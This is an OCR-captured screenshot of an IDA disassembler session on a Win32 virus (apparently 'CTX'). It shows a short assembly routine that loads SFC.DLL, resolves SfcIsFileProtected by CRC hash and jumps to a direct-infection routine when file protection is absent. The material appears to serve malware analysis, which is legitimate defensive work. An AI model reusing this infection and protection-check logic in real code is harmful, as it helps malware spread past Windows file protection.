 IDA - C:\viruses!\winviru\W32\ctx\db\CTX.IDB (chol.bin)
File Edit Jump Search View Options Windows Help
Text
En
N
T
S
N
K
IDA View-A Hex View Exports Imports Functions Structures
IDA View-A
004032FB E8 08 00 00 00 call Get_SFC_Name
004032FB ; ---------------------------------------------------------------------------
00403300 53 46 43 2E 44 4C+Sfc_dll db 'SFC.DLL',0
00403308 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
00403308 Get_SFC_Name proc near ; 004032FB↑p
00403308 FF 95 29 4F 40 00 call LoadLibrary[ebp]
0040330E 89 85 59 50 40 00 mov SfcDll[ebp], eax
00403314 0B C0 or eax, eax
00403316 74 31 jz short Direct_Infection
00403318 8B D8 mov ebx, eax
0040331A B9 01 00 00 00 mov ecx, 1 ; 1 API
0040331F 8D B5 BB 4A 40 00 lea esi, crc_SfcIsFileProtected[ebp]
00403325 8D BD 55 50 40 00 lea edi, SfcIsFileProtected[ebp]
0040332B E8 98 07 00 00 call GET_API_WITH_CRC
00403330 E3 17 jecxz short Direct_Infection
00403332 Is_SFC_Loaded: ; 0040334E↓j
00403332 83 BD 59 50 40 00+ cmp SfcDll[ebp], 0
00403339 74 0C jz short Return_Host
0040333B FF B5 59 50 40 00 push SfcDll[ebp]
00403341 FF 95 09 4F 40 00 call FreeLibrary[ebp]
00403347 Return_Host: ; 00403339↑j
00403347 61 popa
00403348 C3 retn
00403349 ; ---------------------------------------------------------------------------
00403349 Direct_Infection: ; 004032F9↑j 004033
00403349 ; 00403330↑j
00403349 E8 64 00 00 00 call DIRECT_INFECTION
0040334E __Return_Host: ; 004032F1↑j
0040334E EB E2 jmp short Is_SFC_Loaded
0040334E Get SFC Name endp
AU: idle Down Disk: 15GB 00000358 00413358: _SRCH_KERNEL+8